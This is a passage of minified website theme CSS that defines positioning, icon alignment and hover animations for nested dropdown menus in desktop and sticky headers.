ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children>ul{left:auto;right:100%}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children:hover>ul{display:block;-webkit-animation:menuEffectSubReverse 0.4s both;-ms-animation:menuEffectSubReverse 0.4s both;animation:menuEffectSubReverse 0.4s both}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children.menu-align-right:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children.menu-align-right:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children.menu-align-right:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children.menu-align-right:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children.menu-align-right:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children.menu-align-right:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children.menu-align-right:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children.menu-align-right:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children.menu-align-right:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children.menu-align-right:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children.menu-align-right:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children.menu-align-right:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children.menu-align-right:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children.menu-align-right:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children.menu-align-right:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children.menu-align-right:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse:hover>ul{display:block;-webkit-animation:menuEffectSubReverse 0.4s both;-ms-animation:menuEffectSubReverse 0.4s both;animation:menuEffectSubReverse 0.4s both}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children ul > li.menu-align-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children ul > li.menu-align-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children ul > li.menu-align-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children ul > li.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children ul > li.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children ul > li.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children ul > li.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children ul>li.menu-align-right{}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children ul > li.menu-align-right > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children ul > li.menu-align-right > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children ul > li.menu-align-right > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children ul > li.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children ul > li.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children ul > li.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children ul > li.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children ul>li.menu-align-right>ul{left:auto;right:100%;text-align:right}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children ul > li.menu-align-right > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children ul > li.menu-align-right > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children ul > li.menu-align-right > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children ul > li.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children ul > li.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children ul > li.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children ul > li.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children ul > li.menu-align-right > ul li > a
i{float:right;margin-left:5px;margin-right:0}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children:after{content:"\f104";left:15px;right:auto}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children>ul{left:auto;right:100%}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children:hover>ul{display:block;-webkit-animation:menuEffectSubReverse 0.4s both;-ms-animation:menuEffectSubReverse 0.4s both;animation:menuEffectSubReverse 0.4s both}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children ul > li.menu-align-right:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children ul > li.menu-align-right:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children ul > li.menu-align-right:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children ul > li.menu-align-right:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children ul > li.menu-align-right:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children ul > li.menu-align-right:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children ul > li.menu-align-right:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children ul > li.menu-align-right:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children ul>li.menu-align-right:hover>ul{display:block;-webkit-animation:menuEffectSubReverse 0.4s both;-ms-animation:menuEffectSubReverse 0.4s both;animation:menuEffectSubReverse 0.4s both}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children > ul, .bt-header .bt-header-desktop 